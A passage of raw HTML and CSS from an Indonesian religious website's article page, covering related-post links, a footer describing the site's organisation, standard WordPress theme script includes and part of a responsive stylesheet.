		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza.jpg 2000w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/12/Veto-AS-di-PBB-Intrik-Diplomasi-di-Balik-Tragedi-Gaza-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/" target="_self">Veto AS di PBB: Intrik Diplomasi di Balik Tragedi Gaza</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/12/">
		13 Dec 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/wacana/" rel="category tag">Wacana</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/veto-as-di-pbb-intrik-diplomasi-di-balik-tragedi-gaza/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
							<div class="eltdf-related-post">
					<div class="eltdf-related-post-inner">
						<div class="eltdf-related-top-content">
															<div class="eltdf-related-image">
									<a itemprop="url" class="eltdf-related-link eltdf-image-link" href="https://safinah.id/waspadai-tipu-daya-diri-dan-setan-membangun-kerendahan-hati-dalam-beribadah/" target="_self">
		                                <img width="1200" height="675" src="https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1.jpg" class="attachment-readanddigest_post_feature_image size-readanddigest_post_feature_image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1.jpg 2000w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-1024x576.jpg 1024w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-1536x864.jpg 1536w, https://safinah.id/wp-content/uploads/2023/12/Waspadai-Tipu-Daya-Diri-dan-Setan-Membangun-Kerendahan-Hati-dalam-Beribadah-1-1024x576-978x550.jpg 978w" sizes="(max-width: 1200px) 100vw, 1200px" />									</a>
								</div>
														<div class="eltdf-related-content">
								<h3 class="eltdf-related-title">
									<a itemprop="url" class="eltdf-related-link" href="https://safinah.id/waspadai-tipu-daya-diri-dan-setan-membangun-kerendahan-hati-dalam-beribadah/" target="_self">Waspadai Tipu Daya Diri dan Setan: Membangun Kerendahan Hati...</a>
								</h3>
								<div class="eltdf-related-info-section clearfix">
									<div class="eltdf-related-info-section-left">
										<div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2023/12/">
		09 Dec 2023			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>										<div class="eltdf-post-info-category"><a href="https://safinah.id/category/tazkiah/" rel="category tag">Tazkiah</a></div>									</div>
									<div class="eltdf-related-info-section-right">
										<div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/waspadai-tipu-daya-diri-dan-setan-membangun-kerendahan-hati-dalam-beribadah/#respond" target="_self">0 Comments</a></div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
					</div>
	</div>	</div>

		</div>
			</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer>
	<div class="eltdf-footer-inner clearfix">
		<div class="eltdf-footer-top-holder">
	<div class="eltdf-footer-top ">
		
		<div class="eltdf-container">
			<div class="eltdf-container-inner">

		<div class="eltdf-four-columns clearfix">
	<div class="eltdf-four-columns-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-7" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><h6 style= "color: #c99e66;">About Us</h6>

<div class="vc_empty_space"   style="height: 27px"><span class="vc_empty_space_inner"></span></div>

<h3>Safinah.id</h3>

<div class="vc_empty_space"   style="height: 14px"><span class="vc_empty_space_inner"></span></div>

Safinah adalah situs resmi dari sebuah lembaga bernama Komisi Bimbingan dan Dakwah yang merupakan organ di bawah Dewan Syura Ormas Ahlul Bait Indonesia (ABI). Tujuan operasionalisasi situs ini adalah memberikan bimbingan kepada komunitas Ahlul Bait Indonesia agar mereka bisa mendapatkan pencerahan terkait dengan cara menjalani kehidupan sebagai pengikut madzhab Ahlul Bait.

<div class="vc_empty_space"   style="height: 35px"><span class="vc_empty_space_inner"></span></div>


    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 2px 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>





    <span class="eltdf-icon-shortcode circle" style="margin: 0 0 0 0 ;width: 36px;height: 36px;line-height: 36px;background-color: #2d2d2d;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:14px" ></i>
                    </a>
            </span>






</div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-plw-one"><h6 class="eltdf-footer-widget-title">Promoted Post</h6><div class="eltdf-bnl-holder eltdf-pl-one-holder  "  data-base="eltdf_post_layout_one"    data-number_of_posts="1"         data-thumb_image_size="custom_size" data-thumb_image_width="247" data-thumb_image_height="121" data-title_tag="h3"  data-display_date="yes"  data-display_category="no" data-display_author="no" data-display_comments="no" data-display_like="no" data-display_excerpt="no"  data-display_post_type_icon="no" data-display_featured_icon="no"     data-paged="1" data-max_pages="2780"><div class="eltdf-bnl-outer"><div class="eltdf-bnl-inner"><div class="eltdf-pt-one-item eltdf-post-item">
            <div class="eltdf-pt-one-image-holder">
                        <div class="eltdf-pt-one-image-inner-holder">
                <a itemprop="url" class="eltdf-pt-one-slide-link eltdf-image-link" href="https://safinah.id/28-rajab-hari-ketika-imam-husain-meninggalkan-madinah/" target="_self">
                <img src="https://safinah.id/wp-content/uploads/2026/01/ChatGPT-Image-Jan-18-2026-03_44_11-PM-247x121.png" alt="" width="247" height="121" />                </a>
            </div>
        </div>
        <div class="eltdf-pt-one-content-holder">
        <div class="eltdf-pt-one-title-holder">
            <h3 class="eltdf-pt-one-title">
            <a itemprop="url" class="eltdf-pt-link" href="https://safinah.id/28-rajab-hari-ketika-imam-husain-meninggalkan-madinah/" target="_self">28 Rajab: Hari Ketika Imam Husain Meninggalkan Madinah</a>
        </h3>
        </div>
            </div>
        <div class="eltdf-pt-info-section clearfix">
        <div class="eltdf-pt-info-section-left">
            <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2026/01/">
		18 January 2026			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    </div>
        <div class="eltdf-pt-info-section-right">
                                </div>
    </div>
    
</div></div></div></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div class="widget eltdf-rpc-holder"><h6 class="eltdf-footer-widget-title">Recently Commented</h6><div class="eltdf-rpc-inner"><ul><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">1</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/sehari-satu-ayat-5-sifat-kaum-beriman/comment-page-1/#comment-30435">Sehari Satu Ayat: 5 Sifat Kaum Beriman</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2021/10/">13 May 2019</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29922">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2021/10/">22 Mar 2023</a></div></li><li><div class="eltdf-rpc-number-holder"><span class="icon-basic-message"></span><span class="eltdf-rpc-number">2</span></div><div class="eltdf-rpc-content"><h4 class="eltdf-rpc-link"><a itemprop="url" href="https://safinah.id/info-1-ramadan/comment-page-1/#comment-29908">Info 1 Ramadan 1444 H</a></h4><a class="eltdf-rpc-date" itemprop="url" href="https://safinah.id/2021/10/">22 Mar 2023</a></div></li></ul></div></div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>
<div class="eltdf-footer-bottom-holder">
	<div class="eltdf-footer-bottom-holder-inner ">
					<div class="eltdf-container">
				<div class="eltdf-container-inner">

		<div class="eltdf-two-columns-50-50 clearfix">
	<div class="eltdf-two-columns-50-50-inner">
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
				<div id="text-11" class="widget eltdf-footer-bottom-left widget_text">			<div class="textwidget"><a href="http://safinah.id/">
<img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" width="201" alt="a" style="vertical-align:middle;" />
</a></div>
		</div>			</div>
		</div>
		<div class="eltdf-column">
			<div class="eltdf-column-inner">
							</div>
		</div>
	</div>
</div>				</div>
			</div>
			</div>
</div>	</div>
</footer>

</div> <!-- close div.eltdf-wrapper-inner  -->
</div> <!-- close div.eltdf-wrapper -->
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script id="mediaelement-core-js-before" type="text/javascript">
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.3.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.3.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.3.7' id='ScrollToPlugin.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/TweenLite.min.js?ver=6.3.7' id='TweenLite.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/fluidvids.min.js?ver=6.3.7' id='fluidvids.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.appear.js?ver=6.3.7' id='jquery.appear.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.3.7' id='jquery.easing.1.3.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.flexslider-min.js?ver=6.3.7' id='jquery.flexslider-min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.3.7' id='jquery.infinitescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.isotope.min.js?ver=6.3.7' id='jquery.isotope.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.3.7' id='jquery.nicescroll.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.plugin.js?ver=6.3.7' id='jquery.plugin.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.3.7' id='jquery.prettyPhoto.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.sticky-kit.min.js?ver=6.3.7' id='jquery.sticky-kit.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.3.7' id='jquery.waitforimages.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.3.7' id='jquery.waypoints.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.3.7' id='modernizr.custom.85257.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/parallax.min.js?ver=6.3.7' id='parallax.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/select2.min.js?ver=6.3.7' id='select2.min.js-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules/plugins/slick.min.js?ver=6.3.7' id='slick.min.js-js'></script>
<script type='text/javascript' id='readanddigest-modules-js-extra'>
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-150,"eltdfFinishedMessage":"No more posts","eltdfMessage":"Loading new posts...","eltdfAjaxUrl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php","eltdfTopBarHeight":42,"eltdfStickyHeaderHeight":55,"eltdfStickyHeaderTransparencyHeight":55,"eltdfMobileHeaderHeight":60,"eltdfLogoAreaHeight":175,"eltdfMenuAreaHeight":55}};
var eltdfPerPageVars = {"vars":{"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderHeight":272}};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/modules.min.js?ver=6.3.7' id='readanddigest-modules-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='readanddigest-like-js-extra'>
/* <![CDATA[ */
var eltdfLike = {"ajaxurl":"https:\/\/safinah.id\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://safinah.id/wp-content/themes/readanddigest/assets/js/like.js?ver=1.0' id='readanddigest-like-js'></script>
<script type="text/javascript" id="readanddigest-custom-js">(function($) {document.addEventListener('DOMContentLoaded', function () {
let el=document.getElementsByClassName('eltdf-pswt-slide-thumb');

for (var i = 0; i < el.length; i++) {
let elem=el[i];
 elem.onclick = function() {
let url=elem.getAttribute('dlink')
window.location.href=url
        return false;
    };
}
},false)})(jQuery)</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7
body_size: 3830
content:
@media only screen and (max-width:1200px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:950px}}@media only screen and (max-width:1024px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:768px}}@media only screen and (max-width:768px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:600px}}@media only screen and (max-width:600px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:420px}}@media only screen and (max-width:480px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:300px}}@media only screen and (max-width:320px){.eltdf-container-inner,.eltdf-grid,.eltdf-grid-section .eltdf-section-inner{width:85%}}@media only screen and (max-width:1200px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:818px}}@media only screen and (max-width:768px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:650px}}@media only screen and (max-width:600px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.eltdf-boxed .eltdf-footer-inner,.eltdf-boxed .eltdf-wrapper .eltdf-wrapper-inner{width:86%}}@media only screen and (max-width:1024px){.eltdf-no-title-area .eltdf-content{margin-top:0!important}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column1,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column2,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column1,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column2,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column1,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column2,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column1,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column2{width:100%}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}.eltdf-content .eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-25-75>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-33-66>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-66-33>.eltdf-column2>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column1>.eltdf-column-inner,.eltdf-content .eltdf-two-columns-75-25>.eltdf-column2>.eltdf-column-inner{padding:0}h1{font-size:32px}h2{font-size:21px}h3{font-size:19px}}@media only screen and (max-width:768px){.eltdf-comment-form .eltdf-three-columns .eltdf-column,.eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column,.eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column,.eltdf-three-columns.eltdf-contact-form-layout .eltdf-column,.eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column,.eltdf-two-columns-25-75>.eltdf-column1,.eltdf-two-columns-25-75>.eltdf-column2,.eltdf-two-columns-33-66>.eltdf-column1,.eltdf-two-columns-33-66>.eltdf-column2,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column,.eltdf-two-columns-66-33>.eltdf-column1,.eltdf-two-columns-66-33>.eltdf-column2,.eltdf-two-columns-75-25>.eltdf-column1,.eltdf-two-columns-75-25>.eltdf-column2{width:100%}.eltdf-comment-form .eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-five-columns>.eltdf-five-columns-inner,.eltdf-four-columns>.eltdf-four-columns-inner,.eltdf-three-columns.eltdf-contact-form-layout>.eltdf-three-columns-inner,.eltdf-three-columns>.eltdf-three-columns-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner{margin:0}.eltdf-comment-form .eltdf-three-columns .eltdf-column .eltdf-column-inner,.eltdf-five-columns>.eltdf-five-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-four-columns>.eltdf-four-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-three-columns.eltdf-contact-form-layout .eltdf-column .eltdf-column-inner,.eltdf-three-columns>.eltdf-three-columns-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-25-75>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-25-75>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-33-66>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-33-66>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-50-50>.eltdf-two-columns-50-50-inner>.eltdf-column>.eltdf-column-inner,.eltdf-two-columns-66-33>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-66-33>.eltdf-column2>.eltdf-column-inner,.eltdf-two-columns-75-25>.eltdf-column1>.eltdf-column-inner,.eltdf-two-columns-75-25>.eltdf-column2>.eltdf-column-inner{padding:0}}@media only screen and (max-width:600px){h1{font-size:24px}h2{font-size:19px}h3{font-size:17px}}@media only screen and (max-width:1200px){.eltdf-top-bar .eltdf-vertical-align-containers{padding:0 25px}.eltdf-page-header{padding:0 25px}.eltdf-main-menu>ul>li>a span.item_inner{padding:0 12px}}@media only screen and (max-width:1024px){.eltdf-top-bar .eltdf-vertical-align-containers{padding:0 30px}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-center{display:none}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-left,.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-right{width:50%}.eltdf-top-bar .eltdf-position-left-inner>.widget,.eltdf-top-bar .eltdf-position-right-inner>.widget{margin:0 20px 0 0}.eltdf-top-bar .eltdf-position-left-inner>.widget:last-child,.eltdf-top-bar .eltdf-position-right-inner>.widget:last-child{margin:0}.eltdf-top-bar .eltdf-social-icon-widget-holder{padding:0;margin:0 15px 0 0;border:0}.eltdf-top-bar .eltdf-social-icon-widget-holder:first-child{border:0}.eltdf-top-bar .eltdf-social-icon-widget-holder:last-child{margin:0}.eltdf-top-bar .widget.widget_nav_menu ul li{margin:0 15px 5px 0}.eltdf-top-bar .widget.widget_nav_menu ul li:last-child{margin:0 0 5px}.eltdf-page-header{display:none}.eltdf-mobile-header{display:block}}@media only screen and (max-width:600px){.eltdf-top-bar .eltdf-vertical-align-containers{padding:0 20px}}@media only screen and (max-width:1200px){.eltdf-drop-down .wide .second>.inner>ul{width:950px}}@media only screen and (max-width:1024px){.eltdf-drop-down .wide .second>.inner>ul{width:768px}}@media only screen and (max-width:1024px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:818px;left:auto}}@media only screen and (max-width:768px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:650px}}@media only screen and (max-width:600px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:470px}}@media only screen and (max-width:480px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:350px}}@media only screen and (max-width:320px){.eltdf-boxed.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{width:86%}}@media only screen and (max-width:1024px){.eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column{width:100%;float:none}.eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column .eltdf-column-inner{text-align:center!important;margin-bottom:10px}.eltdf-footer-bottom-holder .eltdf-two-columns-50-50 .eltdf-column:last-child .eltdf-column-inner{margin-bottom:0}footer 